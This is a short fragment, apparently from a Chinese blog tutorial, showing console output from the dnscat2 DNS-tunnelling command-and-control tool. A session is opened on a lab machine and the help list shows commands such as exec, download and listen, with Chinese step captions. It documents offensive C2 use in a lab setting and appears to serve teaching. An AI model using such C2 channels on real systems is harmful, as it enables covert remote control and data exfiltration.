 dnscat2> session -i 1
使用这个session
New window created: 1
history_size (session) => 1000
Session 1 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Obese Essay Zester Fished Feisty Tubule
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
查看能使用的命令
command (ubuntu-virtual-machine) 1> help
Here is a list of commands (use -h on any of them for additional help):
* clear
* delay
* download
* echo
* exec
* help
* listen
https://blog.csdn.net/qq_46804551